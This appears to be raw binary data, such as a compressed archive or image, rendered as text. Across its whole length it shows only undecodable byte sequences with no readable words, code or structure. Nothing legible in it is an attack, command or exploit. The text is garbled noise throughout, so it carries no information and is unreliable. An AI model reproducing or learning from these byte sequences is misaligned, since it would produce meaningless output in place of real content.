���O�%a�P��w����<��=�D��qx�6��5�����,��H�a��:Hҙ��U-�[�d�G�A��v:
ZN�n����g���{����ʧ�v�������@V��/���Z�K�����?<h�j��˛���ȏ�p�M�o�|W����p�w{@������|��
���7'�ʐR��#����
`&`�(qV��(��p�7��[|�S纁}7�x�{l���ۯ���xYz�V���b��Z����Ow��Ux�Ih����n�(� �4�iui���~6f��k��Pb��˄+<n�SN>y澍�� {F�t��{��{Mt|{�,tJ��7��8{;����V�zI�F_{���f��v؉�]�؋�@�UW�U'�W�Fo�i_��1�W�M��� �������˷|����.������Z?{��v]������i�5�ϸ
��wϐ7���� �s�_T��xf� ��r|1��I���F@�	J���w�L�l@I����M`P��.���I����à�I@�����MB�{M���jTۯX���Y�B�ŝ��U�h�\.,�%�iQ;������hc���c��^�<��|c��T0kr5�ŷ��%�Y�_�0�sq���x����h[>W�Ler�t��UAk��F89�ǔ[��r<�"�#�-������s~eR������xhJ���V�$�f�}-��ۇ[2����++�aB��Y~�b|/��g6up���w�VK��a�>�t4�}����Pǡ���H
��H����i���L�������yM�p�X�a��-0���|*��t��ʸF(؆��L����<�Ϲh����ܚ�(����U9I������a\[Ŷ�-ż�G������m��-\ݯ�J������ޚ�9���|+���q�(�I�`���M��l��}� ��a5��.`8_���x�����o��NY���<i~b�#.i���,X�&1n�
�@�/�K�wCT�<�$�@��M!P�yP�V��u(_a�eA����À0��h	��	�}E��Ј��ʒ_	-䈪��|����lX���pH)��+����ʥ"�����y��@0ɿ�\��U9@̷����}�l�	H�̨����D�س�}�ƴ�Q{��	q�3�m\ڽ�<���m��L����Q�oф��}!(P�R�u����)�����^�^�R���;��
�"u�R������2"$8F�$7
wَlÖ�AȊ�B�*�&I!��֫������U�Eڿ
,e��V�"˘�:ۏ��m_�.a��>e�e	^js�r��q~�jH���J��8Lɏ�4�MT�d*~�/P؆R#�@��<���*dY�:�Z��J�	D�ZE��q;�-(m���x�Y�./`i����>�#�+����l�=9��bOV�
�\���)e�>�@ƴ(�ʨx��,����d"?�5��\��ӈ������J��ߓMin�ƌ�*�wM��9��H�����&�K݁6
��,%
�	^\8���S�.ݥ�>9�d�d�{�G�f��=]?�^9�~�{�x(��Z����	�d����~J��>��a� M���������.9�$��ʹ�7�L��Q�f�;�L��"���N-�r��9艛�(�,�Mă\�ے�I.�m��H(������B���<)X�blx���),)Ó]�!tx�P�!�G��9�=r�&B�l蹅ƴ��p��w����+�����l\��9���J���/ڋ��o	�R9->K���{��}y�J�쵏���Έ�DӬ��*)��� �}�l��Z��z,L6\�dͅ[З�.��,������C��}K-�y�;��A�J�G�<5ݯα�YNlD ���\�	�9E�Յ���_��Gn8/�o9�L���e��<ڠ?�>m�j�8V��*�t�T$`J���(�ņ��O�X~�C0���� .�*��Ǝ��1���w+0�~h�F��&���Ǳ&��5����!����
����Z�e���H���϶z�*ʌ��D�+D�M��#����@��,ǭ�p���h�I���<��l���c�����~���mڤf����-	��茯`<H�	����Eڏmi\y���� p4/���i��ˍL���>��on�Z�1�����=>���dϪ�cX�tB(0Q�����h�8��@(n�;1E�n���.)��� �������w�L��"#���K��)
I�&Y>���E�sL�,��L�\�<]\�i|���On )\x^���a��Έ�m��	�鶸b��,\ٶ�͆���6.��PL�O����虯�Z������2~���j��H��qiA]K���0_",A��?��E���%��cx��\�S�d��^�Eº���ȴɉ��/�ڃ���x���a����i��
fS��[�k�{���ӿ#�����D���h���wA(S��h���s�T�	I�
戚��o�<����*(���4k��i�k<��}/r��q�c�ཝ�\n�:��m�I�XH��$���|3W�j_�gІ����:�%��j�$6�"������<�����h^�F Ai��یqH#��(������y�M�꾉���I#��#���!9eh��������p���Z����	�0���<�pG�:튥`>�����k(�y��JBA��A�FzC�n��r[G�W�F����w�l�(l����Ix0+�u���+,��\}\��ƕ��J�����T\PMO���UQ�R��|ɫuS��}����H���I�IU`�V}���K���O�Nچ@�>A����h��i��>m�D@�ؖ01�yDF�X�X�舊�Y��d�ZY@��ĉ��5�[�lS^�*��U�{��[���f8ۨ�K��L	\oTB%���(�\Y��5�vɈ��	����WC!Wqi	�֪�,׊w<�TԈ0�ˁPΈTu��lI�H�������F=�����(��ҋ�
�
ɜ���N��+�>���+�<F��(�(�Uϡ���,6$�S�� ��T�H��I�����8��uUp�G��n@k����]��Ć�Vk��>��������iw�A1E����͞�����!�3!�����H����]���Γ\;LÒ>�PO�����R)��h����Ũ�$�l�l���	lؙ���j��1�q!���ٞ��w�jE�j��JD%ѫPN� �Gٙ'|�^,�1��a�N���e��qj��+�NO~�+����f����	� ��Lΰ��+�U�؈$�kR�ڏ�ZXI@��ƇKĝ���t��ZW�.�6���>����.l(��i�>�.<	��xGm�l0������ɍ�`aIaVP��L���͛ i�RS�M����^�-)`�O~��φj��Ty]�z5[n�l�Վ�j�\,������Au���ȫ��܊�q�-ن-�</�&o�w<WEuJqE��P�� Q�Ɂ�
�PQ�Ɗ����9�[�P�F��^�U0�b���	�BO��+�:-��Q���	f-����lmc�
�$ � 
Jn����}�����ի�� �݌�H����H���9�L�~�a~�D��D���O���=ID�n���a�"L�n�Ħ�������A��PF��G��ʚ�Z�,3=���m͆^͎o�>M��Yݯ&�,��	�ʗ��4[�h����ݢ�v�آ����p���w�ʭE�-���*!"!�!j��Bo�0J�*WC1J�T��ȪT��A.��.T�R��ZE����ƒh�d	����C�Ĩ�c� \֣ ��N-���`"������M��Iح��k{4I�Z�����˙p�����&h������ɌV�DD�h���	�䘦�J��dk=i�ĉ���Ű)r���a��A�A��z��4፛pn�Z�]XV�)��W���+���m�&�UŦ�}�ג�Kw�ѷ
X��l��NQ�[��'
לe�MB�����* �"�%_�%_2�#>W��r�JE��taQ'�u�"��	8��=�:.	�P�=~%�  ��#h���cNmh���`B� ݤ�Kͨ	�ڪ��6\|��&QȺ��e�8fK��a��K�i���L�Ф�H��d�a�;��5�n�����@��F��@v����aP��$d�lC�ؕPA5YA��������W-�Fw緄��~��[y	�w��Z��A	����~�\vBFe/e]RN�H�r��_
%���_�#v���R��d%� ���YmL�-�m���wVN�7^�}�J�&��#h
 "�Ӗ&��� 88�������t@�B`�dJ0#$�.S��T�A�J�xR��ݱ��P�˄�	�d��L<a�����P˨V�nf:��J��g6�ĸ���An��DL@�M� Va!VA��=A�<��jS]HКM�<�Ăҥ��qj(b���
&����l���8B�ɸw�T�\���>��o�'���8��k�و�J�;/󪸤O��Ћ夭�H���a�k�ʊ�ϛ�ܹ�O�Ȉ�&vQ��'��>����;�ۜ�	�$m�ӣ񬦿�k�K��sB���3�J}���h�l��`țd

��S�Z�@�� �ڙ�݋�M�Н�&�����]3Z��t��OĮ�°��p��y�<�c�|�H����SD4&?EL0�ֈ�'$����\����en�p�D�eu�~^ɨ�[��|�ow�Jn8���lhП�z~E-�o���ܳ\�f'�w��H��m��%�"��_��(H��K�,=� �$WC�
#L-�D�L��{��c���t��>�w�ٻ���û�a}����'x��>����{	�Gɒ���G	��;�+?>x����?�U딁�&1�2�̛�ɍpH�����7�G�~ �e
�؉��p�L��9Z3�D�0�h��̞SZ��!�q(j�jn��xj�N���1�$�g��b���l�w�	ś�����皬I�J�Z:^�*l�#	v�,�-��������A�ʯӈ�����eFu�i��J'l�CA��STߛ�!�"6o�ڪ���X�/��H���0��J�������\�Lψ��*`���wB�/��K���>�k��>�+ �]0����
�̱��~��	����C��� ���7����Ld:>�3>����O��!ߘ���嫿F#V� I�k��'��4h~�a����别��d^G�衉<&f
9��<@�lw1�s�'099�'m��Xܼ�˶'I!�}]�d���m�6�I�}+�%��;v����d��Be��_
��U6I�����S��'wB�DԈT�����#b"�r9zC�
C	I�s�Q�,32/s�8�"m�D���#��5k�����J����H����J7g0�s}�t��46���Q�LW�67p��1O^��q��q���\i���'��&��B�ɛ�ɛ�����$�h���Y��f{D#���D�H���w&�Ϯ���ٓ�����	��L���HD������5Ϸ�Ǔ�
.��O���*�ٰ��h����XZ8������H5A��ۨ�[Z�ӈ���8�Uj,�y[.���ik��ܷH��H�����x'ض��3���3�P���s��I�6=$:zr�J��1cW�`W��0�e_6eS��
f�gsj�tv��"Y�^�L7	��4H�wJCI�@�|���ȴ5��?����7x��y���zwQy�1�{o}��q#w�1N;7V�qN���� L8O�`s���&+�����J��������K����jB����d@y�������������X�Ǎ��r|a�U���~d�Kn����(8��3��U-aQ��P8�m��L �9��P��t�ʩ��;��0k�K��Ȥ�L ل���m�i�I
w���0x�7��س�)a���|�^�1�[@���Xܩb���܏��]���['�����_>��僞r�Ru�?�PH�W����wh���q5��|`�����b��yvUs��kO������P/i�ǈ�eQ��a���9�G�v�	�����I���I�\���J8
ʣ���o��K�����͂K�����1���L쌎�H�ϑ���J�Ǥ����	��*���V�l����B�EhB�%,�~$T���!,G5yn+ø[8'�s\�ŤTL
E�m�{D�A;ǈ��xG�t�����@�ϪZi���� �a���u�Z�|��Pw<-�Ԓ��.0K.)�]a�*�½�)�%�]��x��T�������E�ad��9���X�ư9)��F�#%;,u�%�$c��:%C���h
�J����נd��[������.�Eʪ:��_�Ŷ�n�0�%�߳�=��!�S�&ű�{%�ir�&ioh`��(n,F3�"��@����4�ƞH4��B�lk:­ހ�̊@�������+�j���P���|Y��O�������tQ�&M��c$�J�:CwO�#[q�c>I���K���+��ATs��uv�¢�؈�|s:x�9�6y��TĲSzBG�{z�����rQ;Ǜ̿�XɁ�����ʏ��"�,����j\��x�������(�`+ +�x���Zd:`�C�W�����-N��� �=@2��%S3|J��7B����U׿�N��䟹2$!&.O��r�E��x'ZJ����Iڻbd)Ꙍ��+����$��{������k��	��8y�O@w��V���(L����(���9˗�*�+�j����)���γR��<�/q��ʓ�P^��֙�\*_L���!������	�|�/�LV��� �/��r�0�����L�p�K}�c+��ߗ������������&��P<��	al�0ʿqA���Uɀ��˱ȏ �J��-���L���A�̚�U�>�Aª���m���J��؛ߙ��"�B$rض2��xr�����Hl6�荢��#��A@ϛ4����w�\���&��{�C�8Crr�7���c*�e7�u��3B��0щ!H�ۨ��b�
��˕ ����P�Ύ;	���i�[JyTy,+�����¸��K��L�X����Y^�/٠����_>��+֙�j��Q�*�	��� ̬6i��J�_P,�D��pbhD�����K�[�40K��	���[(Ⱥ&Ê���Y��0��� ԮQ�/J�Ƃ�,ѫo;1�l����i������\�ӡ��B:=w,-,�z����bm�)J�����O{���Z��큨�B&�{G���1n�=qSG�Gޱ���	Ƹ�G���\�>ԟ�x<C�6�~����D1H#���h�G���P��e�I�ɛ������.���^���\��T���2�H.H7Q��sy��k��0�����j��ƈ,�ڌ
�-���MrK�J��또(������L�mx�)����蘅����؅���b���&	�!֜���|\��)��p�f��u�#�S�w 1��8�e�J�� � 萊�N_T����&�ܣ���~`} �H�H�r���쮕qoʂ����ȘYZ:,�U�����ǉ���7��R���@-eܓ	�`f�qȈ�v�4��[�=�ƀ�i�g�s�B�p���J���`������q`L:(��d
����ȸ	gՓ�i�0p�VU[�p�g�do�}z0V&e�W���4g�y_Ĥ
�8�M�u.�8A��
IَC	�H��O���4�-� K�w�-���ːʫ��j�@�����dZ�D\N�m�����Y��[��t���q��3�^��?�A���Kx��P�a�p� m���D�(��N��2VE���^_$��@D�^[a�_~X�F�w#�_vP�4ue>8����J]���l`�AD�:��[*�U�Z�����b8:B쭎�(ʙ����Af=��f�ݑ �I��PȆҕSڍ�ݿ�HԴ]r׋�}Jn��Q�Uv�����X�\ L:�B��q@��v�)�w��
�0b�s@ceIl[4Qǟ�+Vn�|�1�}~����	rً v�/���
9�Q����F����z���rI*�
��j��j�(j(LK����F`� Ι�I���.m��n��F�B�n��$h!2Hͦ�a�䚶�ɶI�H�������ʌoD�o@.�!��ڸB�X���쉋�I��i�*xa.��`HC�(��F�cPĚ0F�ȍ�c@������	�_DdB�&Z�e����h�b�'h�r�fzwf|Ĉ�O�V���OE�gG:LÆ9&rI���ǴhY��Z�%���@A��E��ɺ�h���<�M��z��Ҫ�i�4H�����>!���?�������Y}���*}�P�k"���Ǐ&�	�	�-�pm�������S6͌ �h�4l�����raT�g�Y�(R*ʏXG�\�V^�	�h�H���l��veV�����D��n�D��F�O�kT`ll L�HɬL� �n>ΔD�̨��K����wl"��.�#������(����쉎����O���ZA(N��x���]h`�́���I��i����ɢ/ڢɉzˉ`c4؃ɚ�	���c�i$|�E�������AX�6�E4��o�F�h�r�D��/ɉ.	�V��;��ۈb8&8L&d���O�2��R�� �:���rIǎꚍ����:J��IȨ[��[�Oz�*��
����G{r��h��(|⪠N��o����o_,o����g~���(ʒ�'.A����w�km~I�͏-���(�SO�6�T\��Bc��ˣhM{�*U�g.�l��	� ��Ā����I�N��Z�:�A�lf l�hl��m�i��ȯ�lɖl����"$a N��\��D�φ��� ��Ɯ͋���ͻ����������I�圍�%���҉�	\���|K��)�>�c0f��	�¨�;��-���H�?��;�?�<����'�A�z�f~�G<&v`�C�8��=�'f�g|&%nk��o�HwY�*��M�8ʛ�Y����LH����O��[�G\�-�n#�����E�����h�����;֧�
���=~^y��pM�d-��ȋ{�zi� �(J�͏���a�296er@�B#���2j������(�b�R�q\G6� �_����	f��˷�(����I�n���W蜤��ި����m$�*�����l� �<�)-�`j���(����̵���L�#���^���ꯞ�煮 �뻞�$	��	|��i���w���q�����`�<:�Eڤ�)�68�'��E��;f�1<<�&�����Gpx�^�(�Sx9��T\�?�82��/�f�����%ǽ������2��٪{ʣ������]��4���'�!��m������=��=�}�
�=ƥ��-���2!�0aߊ��Խ�'����]���݋V-��H��h36�4<�N%п����_�?��k�L'�+����o��0�W��h� Ǵ菐���-*,��������h����b0�wL�����L �� _ן�k:���F�1�=��=�,�bB?�	\���bX_�_��I�k��o���^�Ş����y��A�������b����i$>��P��^	A���~�I�r�f��VƇ�����/���G��1��g�"~Ê	:r���Y�����;�֡���M�ͽǪ��
ܣK(����҅��͠�m�ϟq{��H}
95����m�'(��i�����-�"�����2��.H��S"��m�S�5Gw�8�UP[5B�ҟ"uz�[�u�������@�D�7h�EH�ɰK�Z�H��k6�#_�1�EH�/_�qȈp�CSb.#��;���p�����1q�����h�}?�����\���2��'�c<�ި��DL��Q$&�^C|Kb����V&���H{8���[�w�[\�",|�xv@��p�D�R�)��y�����znJص�ٯ�Y[��[R���� ɏ0H�0���e�퍠f��(R�ͭ�o��Jw��!0ĥ _�U#�|P~�"�;�zi��H�$��<ϋ>*��ꂴ_�i��#��o��BپuA�Mֈ��_��ƨ�c�yC��)�����rI�K2������8H�@b�^҈�Q%��LN�&Ǳ�O"C҉L4�|'�PwR���'�8Q8����9�Q�ܚ޾F4ڥ_D��޷��E�(�\H��h$>:&*Q�s<u:��������=�F-�d��)�-��P,�Ø{��#���Jُ���5(�4*�j�Fw�[̪� h���h���������\�+�H������%���Q�ג_�����y<����2(��I��(�o��H{���(��~&�־�-)6�.�'r6菺���$�TK����Q����Sr%U�'#&b�SC���M�3'�q'����9�4����>�����Bz�=�	7�ϳ
ɉ�I��3;���c�N=8��=;4�E� 賈�臮	*����Q>��j�Őq`�9ށ���蟐�wy���	�v�	�2�(�g�����o��C�r\`��4��:S��]��%�������� �y�[3)�=��g�����^꧑Gp��6e�zs�M���S�ݧ2�r�H�� �4����8�����.�(��X罤tJg�Ʃ%5R��iK'�$�щ*�$�t%#�TK�T}�8C�OG��g?O���;�˞�{�����
�A��A=��);O���cZHbH�C=�C�� ����H���J��.諅f?�^E[Td1EW��sw��d��廕��;ꂔ	���1(��jچ�<��\��=�y�4�:�5���>�*ع54�9�!P۲5�+�t���S3"{��Q�'h��(��-71(�#�_%��O;_A��̨P�\�P��(*}��)��$�R?}��9�S5�x5�T�xK�8Y�y�I�q��U�V������$4��E"c�
!F?A=���֎i=� 	�7������֗~�7�H=��Vj�E[���3��Sj�v?�O�9J���:mA^w��A(�9XŃn�������9��U��(��Y|��a)�"�5�R���?h�(ېA���rI01���&(�h�޶�}���G�����pJ�I����*A�3�`9 χ��ޔ��l&�����J���������oĉ��n��nǎ��f��!Z-������"\!�#�5�b�/�2�}��$P9�E:�ѣ8%R2���fނ���.�'[���p����5���|�E����:lA�	ˡY��dw��N�Y,���=bZ�{񅳅���Sul>��o�z�p����O��1��.�z��2����N2��� ���hC�xk�D��vxi0/j�v����L-�����pGYϗ��K����Ɍ�r���r�W������Ϫ�J��	\Y�^��GPH��A�Iꯀ�X���8I��8 ���ʤ����Ʌ����΂q���y�ΞY_���Z�G��@�2P<��6����M�\�ʅ��ٱ�͜������F�w��M����f��;t!��	N� ����O���������@�˄���X��B��I����hQ���΋"&B�#&6��$:6�O�`�]�T�3V~��J�OϨL�ԄB�o��Y�Y�`���Q�hՆ����U���0� ���x� ��G���fj��v��ֲ�|�J���Hg��BOg �ּm�}���G\�KJ�ڠ�2�����$��������\�+��NHʤ�v ������C��<,�� �����ԁ�����wە슭[���Z�}�[�Q��\٭�����ӡH�_�t��)��`��i܈�*��^�T���آ��,��W�w��$����;�������'4e�$�KƖ��������*K�ŰSL���������h
��co	O��l�z����8�2G��%3�����\Ʋ��z,
��P�{����͝\J8��,jMA$�M~_�ԉ �Őڍ������X����V٫��IA�r���2$�Hd�GH������w�3��������Ղ���������[�P.���)�j�#U��,C^^�==�E�%�S�N^����Zx��A� >*U�����J�	�*�p̻0ο딗�ϓP\n�����������BRԄ�h���f���K���θj��H�l��zo�8S�0��&f��ʨQնR�T��K�5�ȉl�h�uj����,�\���1��9��@Pr�|��J臼�֑B�'�G�I�l�����HHw��D�!D��w����)��j����;������NG
^��Q�ĝ�����.��䊩�;�J�Ba����x,J?<[�jR�4��9�i�����T�̪�y��S� ?�,�)�� ˗�Y ��*�% ͡�M�d����ԝ9`��ٙ�Kܨ�1E�O��ho���A�.�ՙH2��/d�G�V���Y�J�U���Xc�a�yv�
�e��?{�������PJ O���$S�N ��i˃{� ��f���z;V��ת����@wʔ��w�Ⴙ(�N����A��C��������2��l|�DQ��"��e,��g\F�6����)�3�&L>����ȍ�?����J�|^��0L�&��Ṷ�М���ZT���M�	������X��g*ݕ�Z\Ҩ �b�϶6�8��VC�i���,�H{�=�(�|���?��7̜���������|B�SH�n+�}:O5�: �H�@�����Ɍ��nw~rC�v����������:	n�'w�I@~���ҕ���a�͒�G
��*ů�u�0Xi����.�G/�j���}!�����0��ڈ	�#�E��;W�o�C�F���gtn��������]�A�فH�J�>ɓ�-	�CR�-ν�����Ə�f ��jY��s�&Ȇ�#�S3�ia?��L��ܩ�UfɎ&, ��c ݠN�ѭ��*��J��38�N�;����X	�j�:�ϯ�ZCt2_��s���������#�#�$,�S��͆����wD,��n$4�-���|��*8����"B#M��U��1�����)?�(�G�'0M��y��.��Hp�9�S��C-�Au���ts�9�ϊϤ�-nJ����d�2�]bF.M���a9�e�bn+��cOչ��y�8���,�����(���_\r�*� �]�>6f�g�S����5Y��ӑ����^Sh&@��9���ڢAFT��ʟ2 �p�ј�}fh��g-d�{��Ӛ�xX�<>��J�;���wY(6�����sPC�~���'
�XE8����ˣȁ�`;ϳ����qCgOz�@�35CǛ�iN��@��0�[���5̿�/A�܀Eo	��}!1h�Xc���]�_'"֝#�/,wq��l۪���L~¯���.�����x����h��(��ͬ	��J��V����oĂ��𵋀/�?��绹�k���K�����,o�{��؉��l�!�������6-�`(�@�`ǀ٠��������(��w8��h��?ߊ���h�?)����� kO�X��Ί��؉���L�5��*��]��
 ö،�?�h��%��#{�
\��ڶ�X�e*�ֈ�ƽ��8���ϟ�wZ�D���P�L�;���ϸ�}ݙ�];�)<�P;�A�Ę�>,��������П`��X�W��1+㒙��,��:���
�n��˛׊�뚜ȉΙ��n\��L�w��� �݉�/�Ƞ������x�kq s@u`w������w!�x�����s���������ϏH��S��M_��`��ծ��D���}����������T��v��Θ�8�UZ�o��z��#|�qX�qI�<�KK����k�*@�Н�ҟ�b��bݟ���z�L����-�T���ؕ��������ġ��S���Y�ָ�i˻��욯�
舮P��������a�k���ڱx�	�fpx�����%π'߆Aa�)�+�-�/!ц��0�w!�%!��(-���!���H/H���Pԕ-���/?��(�9����n��,�޲W�i��n n����>{���W=�8�<����=��J���9�{y���Ͷ�Ț������;�߲����Ϯ芰h��H���^�ĒP���� �2���nȘl\�
���ΛP���"��p�j���������`���+�+�"+�:���h+�X��8+!�0q���ΏM���QI��q����w��.�^��a���k���(^�^9��x��� ֵ} o��#�����/�o��+�n� oZ��y�{Q������z�t�������݃��((!�����.�u{��V�����	��۸�M)��
�,
j�����ΞW�����̬�(��6�~�,n($CB$Eb$G�%Y�%[�%]�%C��������P�%i�%¸,C�,頁�2(�j�%�x��(�Ĳ��.��ؒ�IA�Ɋ�ɏ)�w.(����򨏺��a��~.���g���3/ɱ.tY��ȉy� �� ��0�3��a�B�hΙC��`��=蚏��T��	+b��A倨n��Fp�ۊ��9®9����X�;�S̮W`��\�=���q�H�힂޸�n���#>�C>�c>�?��?��?��?�8���᳊�!>⨁��?�?� ����0�ᓇb���S���c>%)�{ұ}r,��S(�I<�	���=��ï�w
�����r�U��R.�������$��\/%3��1.y�:�(nJ������ d� ű�ߪ�߃���Zl wa����o�DJڀH���ģ������3	мN�{#<\�R�c��y)���߃Hh��U@#52���1cH��I��?{�������&0�jX?順x��I���0??0xh0?���#J:ъ�I/��?�'�?1�O1ٹ-HQ������$-Cա��(!�8�������3�"�_��g��wA �4/��芻8�M�4O��a_4�� Ys�Y��]�\�CL S�@�\����kc���S��`��	�ʳ����x�z��c����P|)�>=w�|���#��������B-�B�?0�����(��4J`⍣�/�?ޘ#���>TJ⃇�R��I��K1K|��������q�����[h��s��h�88�;ӥPz� �PϜ� 6c��X�`���04R�34z�y����⤩�w,��[:�=�7޹�ȅ)�q��\h��U���6`��	���#�EL�߶��=d�7�*�O�雲�HPlZ�$������)���Ȇ�E[�e[��\ɥ\��\��\���+*\x�\���U[�hBƵ,;�D�Ć����\յ\�!BlXC��\�5�e]���0
K���j1G��)s�.������\����NiEVtEN8]�Mf�o��T�M`��݉��q��h��،�:�4я9� B��7崵�����w��Q�!�K���<;�T;�S,B��R��:�l.�}�Z�����AV��;��;T����Ĝ֮��h�SEUUeUW�Vi�Vk�Vm�VT�J��V�aU>�,����SeV��V�V��hV�P��]舎��������puUa���|D)ODGD,2Qh�Q- C_�XMSd��"LE�-�3�ڤ�_��*�%�(�9�e�vy9b�ckb� qN
��-%�r����O�߹�Ё��r9;�	�Ğ0�\w��̣lz�7�K�أ��T�9��)T�ZZE�#f>Ŧ5A���-���*��n��o��Vz�h���(oS�h���c�V���%���f��%�{e�z�h�(�~�`p`Fa���܅�f�{XhԌ_���61.Ou���(i��8*�(
�3P��:�3��M���ʸ�~����j�մ���G,N�F4����F�5+�d�k����ߺ�}Ђl�K����1p���69S�s��F6�R��7�����݉�	
�)��wvm=Ҽ�ꊛd�n��*V ���R����(H*�y	&C���	&W0?yS��a�V���hU��W��0/�T�z�z��VXa�a(���{�',M�_�bE�_r�i-��^$�=��VM�N�
�3�� 4g-��vc͏lt���у��d�j��XMֈ��h�x�w�e¡� ���X����V@��]kR�/�8�ĘG�D��c�?��$��(��TI5ݮ��d���^�췞��n�|�S���������x�w�y�9r��y����spz�(Up����8z??J?wU��zV��(�5�aW�a�7U�H��sn���I['`T������w^ʗ|�'�2����*��Di����38����m�9�F��$j�ȳzM�)���lk
���ņ��j�A������IΗ�!�d �k��ԼZOM��\��HD՝������M3��<����̽�3�![��'�����%�E/�^$�<�}b���\ƴK1�M�Qb���wE���U5�/����\�� '!�|]�P�i3������'�5���4�VN�c���R�-iy�}�^%�?�X-���WN%r�V4%l�53�j��#���0�!{�Xp-]a��8J�p~e� �O�g4�����eh�����}aX/��wvs	�t�Ț�Z����D����K����J���@��������˘�H����*L��pjL��(͜�t*̫ p �b2!������0�|����A��\`w,���-��*��"H.��㦤Y��+2*������ʌ8&
��8V<����XI	;!�/l#C�_Bz�Ո!k�6�]�YBf�ħ��+��O���ZGt*�;�@��س��'Lx�l�Z�k�~�]��S��=d$(e��\�E3z�텳���Ɓ���j��)륖jF�g3�Q�>���L�{/�ԧ1]R�1Kl�qnk�U�us����w��Ȓ�hɦ4�	����ΐ�KͶt�̢��Y����Β�
�O��`w(���Ɍ0H)���j,��:��!mߦ�nm����^A�hz�CK�"�,zѢ��^	�,Jư7j���{ �;~Tz%0�V�X2��86�Sø:��D�E�;|�¡�d;7��f=�E�f5�����c�������3�_�1E�u���C��� TzV���SipHt�E-�d�+�{D�=i ӵQS���=��A>I��,��F�7t\%��f���ܨ7�f-��w�()��>XJ�r��
�ΐ���yw̐�ƙM��t�+���O��bPόƘ�&�ҡ��f���1XD���hE�ЃQ̛b�������k�\�Z�,�
��KK�J%���XI�F:-�E㇔�\��4|M�Th�C����S��B %��*��>:��u�If�=�������n��������m�K�Y���9t�NEq����#p��	� �`l@�]��߼T�n�3�|�vO���M�pfԂh2�����D�Xzd����Ȉw�.X'�݀��b�4?�ު�̼��qD8�%'�e��G�z(D��	�.�������!�ˤ��Ú���*���l� .��P��x��4ʶF\�+��P��T�����!��4��[S�(Ҽ��aJ�TS!ȽL	
b�`븍L�9 q���jX���/0O�"���\��s01��,�<��Ȓ�F!�-+�E�����o�z��m�12��{X`������Ƿ�3A��j��h,|��hH׉C�7Lw��g�����J�޶�ʄ͚+�A�������ʶ�8�L씉( � �Z��.��鋎^J	����Q�
)����[��h��(���/\L*Q����۰ɵs\�'u=�Q)�zz�G`ٵԄ� X���܀%ST���<�=�˜���>~k���ݑQ���p|-L���N��Y1Guƫ���d��\u��O1�z������i��ڪ���J��u<��t���ȏ�L��wi
�t���P��j�I�\)'���8�L�l8w 9g�����HЕ�,��z��8_0��Al��U�_M쐾ns��I��A4�h�9EI9�����.Ɯq���z�n!�;����9�Kbl<�A����	d��(���A����B����C�Ʊ�(�S�CZ4�1d�����Uj�#�G`H� z��ȫ�q4O�)%���CK���Y�m�����0�c��c��vkֶ��6{�����4�H�X���ғ�uȘ*�A@��-q��i��%=z��<��w���~��z7�!��:��@pǵ�Je;I����'��*����$�Ѿ�;ǞC>jиl��P����,6V������a.ӫ
QD��*ɽ�Ӹ�i��*m�Z�����@Ͷ��l�U�0� ������i�zϒ�$kA�����Xv��Hx��m�'<,�1���Y��V����(�^ˆ�H��\f�=�m��:�D�H�,���ԇ�SS�H���
	H�P=��6�ʤ�?�W6NC)ܸw�ɶ���@ML�Bcw�>e�}�S���&P��;T��_�V��ҿ�DC��Wf�u�j��~8�n}H���>�|/�GxQ(�����E��U����kux�<7�f�WsW�w~��@�ЩtWG݆��閾�Kq7���
�	�I�[V�)s �e;1g��X6��
��e�2@يD�	�ʫ{��ģ���K�o�����q���8
(��=8��:k��韻��/�3�閂�8ҫ��Q"��w���s={�}1�)q�⠵�X���.u4��CÁw�	�˨�;�����3�4璵-�5Y�5��5���3 Q����R�)��$�9�2�)H��9A0�z)���ո6��o[+6��� �)b�ĀIÌ�+��DLah���&�k��JH���P6��H{3&e����m��o�,�]�s�f+��ئ�\H��tk��TMq�ɛ��'�l�D�,�v:/ڽ��8�T	�-�s"��4+Q�w�73-�(Ւ$N���h���1�0���D���.�Ɂ�>A �9F#9�\�(���Kӿ\S���K-a��K��"`?X	)��<p���$�Z���@�إI������l��lK��;��BX���l��P��4��rۉ�̫ʐ	,�Bդ���μ�B�x*��Vh6��������qK�"K7�JȢB�*�	e�7Ŝ�q#�V�C't�e�;<1VpH=T�`���ɛ��s���,r8'������
��í�`Nw�P"�\=�*��#��!�����;�y����y��䃁��	Jv�Ɂ?)?�0�y�)H(���+yŽ�
�(@^�5�"�:��������[�D:2��;y�;Q�IL_B�l[%TZ��"�̓��TA{L݁�44̣�+c7@�C��G�0��1��f��E	��R�eÝGxcG�����{�G����T61D�eB!V�N���x6�I��΍�Yr�=j��Ĳ��8n�3�í
��8���[8�$�w�YD!�*�* ����@�����\$J�1O���0`��B$ia5��JZņ�+�,�F����rE*�:�� 5�(�2��*[1(�D�|LzF�q��A؄�L^�*z\�|ԝ=\X��!o�M4��]�Xf��eCGz�NV����f��H�EY6�q�]��d<���݉���=l7�}\�}�}ؘ�Y8[�I,�s��8���D�Y��3�D=�$�B���ݗ}���(>@�)$���H�	L8�Ow�Ñ����rϬ�R�0���ED㮸yĨkŸ��������"��:@���ƀ%�#�
H��.�ʨ��5�;� Mؓ4 %<�\Ό�5i�b����ˏ��Q�Q�Q�č!���<��QP���ȫj��m2��8H��Q���mZ���j��R-��+m��'����Q����+���.E��eC�h]������t��K<�;埓T�O�?E=%�������x=��>(�죂� �[�E��.�������_�-�w2"�u�$���9�K񥤓��������*0
 �F��K�����R�$�k�������I�E���#P ��`0u��SUAPRk������-s#�Qi��,���RV�����Q�]�4Vg��Vz�R�A�����р��ʨ݃��{�Q�b�����ԉ8�SۋٙNj�ٍ�K,n1�s������&�^&*ī8�Ѻ4M�����Ԭ)�8�Oy�T�c���_�>�*KR��=*��"�wT4.+�/�˿ư ��p���� ����?���]e�:��@Sä=�&R%Ջh��P;�2�;��6P:�����KU�W���k�k�k��!ΨR��֝�7,��H�����fb��(*���m]������*l�xk�k�>l��k�-l��������N� ����aWvuWݦY�^���=������0ӹ h�Lٗ�4�)�Y��P��ع���x �T�6�9�n�i89�t��j#�j�F�wO�
��o��j��	�@��E��x���?��j��U��ՍB:=� �\�V�_�a�����U�V�4�m���m �k�� ���ȏ��Ұ�	�
�0`��l���m��E࿶Xz�찶ҝ�	�~���>a���W1��2a�^C�XWt]W��	��퉞�9{�-�
��Y��I��^��Ԏ�1����;"^��4��(���A���i�EM������8�Z��)��F�1����[�o�����L~
